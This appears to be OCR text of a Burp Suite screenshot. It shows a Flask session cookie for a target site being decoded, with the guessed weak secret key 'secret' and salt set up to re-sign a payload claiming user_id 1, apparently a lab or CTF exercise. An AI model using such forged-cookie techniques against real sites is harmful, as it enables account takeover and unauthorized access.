 Burp Suite Community Edition v2023.11.1.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
Learn Sessionless
1 × +
Send Cancel < > Target: https://d4d.one
Request
Pretty Raw Hex Signed tokens \n
Token 1 - .eJxVzMEOgjAQhOF32TNNWlit9GWalU7RpBazhZPx3eWAB05_MpN8H4pZ0R4UVt3 ...
Signed Token
.
eJxVzMEOgjAQhOF32TNNWlit9GWalU7RpBazhZPx3eWAB05_MpN8H4pZ0R4UVt3Q0dag8Zk
ouI7iG_qSirqe3rLMM9J_mppmCjSwWGHrzSC33rCDM3IZvbmP9iqJE_vc006e_KNHyjJJwW
6h0vcHtZ8uqg.Zzx63w.fS0JpeHbBNgk9yEcqRbwowoe30A
Dangerous Express OAuth Tornado
Payload
{
"_fresh": true,
"user_id": 1,
"_permanent": true,
"user_logged": true,
"csrf": "34a0a407-3a82-41e1-a597-b906ad4d47f2",
"_user_id": 1,
"_id": 1,
"id": 1,
"locale": "en"
}
Timestamp
2024-11-19 12:47:43
Signature
7D 2D 09 A5 E1 DB 04 D8 24 F7 21 1C A9 16 F0 A3
0A 1E DF 40
Separator
2E
Brute force Attack Sign
New signing key
New Key Options
Algorythm SHA1
Derivation HMAC
Digest SHA1
Key ID
Flask
Secret Key
"secret" JSON
Salt
"cookie-session" JSON
Separator
.
Save Cancel
Response
Pretty Raw Hex Render \n
Inspector
Notes
Search 0 highlights
Connection refused 0 bytes